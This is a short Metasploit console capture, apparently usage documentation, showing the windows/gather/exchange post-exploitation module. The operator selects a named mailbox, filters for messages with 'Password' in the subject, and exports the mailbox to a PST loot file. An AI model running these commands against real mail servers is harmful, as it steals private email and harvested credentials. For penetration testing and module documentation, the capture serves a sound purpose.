 msf6 post(windows/gather/exchange) > set MAILBOX "Adrian Brady"
MAILBOX => Adrian Brady
msf6 post(windows/gather/exchange) > set FILTER "Subject -like '*Password*'"
FILTER => Subject -like '*Password*'
msf6 post(windows/gather/exchange) > run -a EXPORT
[+] Exchange Server is present on target machine
[+] PowerShell is present on target machine
[+] Exporting mailbox 'Adrian Brady':
Exporting mailbox...
. Queued
. Queued
. Completed
Exporting done
[*] Resulting export file size: 0.26 MB
[+] PST saved in: /home/user/.msf4/loot/20210304155538_default_192.168.1.70_PST_392137.pst
[*] Post module execution completed
msf6 post(windows/gather/exchange) >